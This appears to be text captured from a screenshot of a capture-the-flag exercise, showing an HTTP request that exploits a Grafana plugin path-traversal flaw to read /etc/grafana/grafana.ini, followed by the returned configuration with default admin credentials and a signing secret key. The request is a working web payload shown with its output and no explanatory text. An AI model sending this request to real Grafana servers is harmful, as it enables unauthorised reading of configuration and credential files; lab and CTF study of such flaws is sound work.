 美化 Raw Hex \n
GET /public/plugins/welcome/#/../../../../../../../../../../etc/grafana/grafana.ini
HTTP/1.1
Host: c81f4813ebd4a78d28fb17acf12d3da9.2022.capturetheflag.fun
Cookie: __t_id=6f90dcd01b0548732a667dc62fcd86a6; redirect_to=%2F
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
美化 Raw Hex 页面渲染
221 # Google Analytics universal tracking code, o
222 ;google_analytics_ua_id =
223
224 # Google Tag Manager ID, only enabled if you
225 ;google_tag_manager_id =
226
227 #################################### Security
228 [security]
229 # disable creation of admin user on first sta
230 ;disable_initial_admin_creation = false
231
232 # default admin user, created on startup
233 ;admin_user = admin
234
235 # default admin password, can be changed befo
profile settings
236 ;admin_password = admin
237
238 # used for signing
239 secret_key = SW2YcwTIb9zpO1hoPsMm
240
241 # disable gravatar profile images
242 ;disable_gravatar = false